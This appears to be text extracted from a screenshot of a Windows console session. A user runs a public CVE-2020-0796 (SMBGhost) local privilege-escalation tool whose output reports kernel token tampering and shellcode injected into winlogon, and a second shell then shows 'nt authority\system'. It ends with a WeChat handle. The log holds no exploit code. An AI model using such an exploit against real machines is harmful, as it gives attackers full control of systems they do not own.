 Windows PowerShell
PS C:\Users\MS\Desktop> whoami
desktop-eutpc2e\ms
PS C:\Users\MS\Desktop> .\cve-2020-0796-local.exe
-= CVE-2020-0796 LPE =-
by @danigargu and @dialluvioso_
Successfully connected socket descriptor: 232
Sending SMB negotiation request...
Finished SMB negotiation
Found kernel token at 0xffffb201d004b060
Sending compressed buffer...
SEP_TOKEN_PRIVILEGES changed
Injecting shellcode in winlogon...
Success! ;)
PS C:\Users\MS\Desktop>
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.18363.418]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
微信号: Dawn_Sec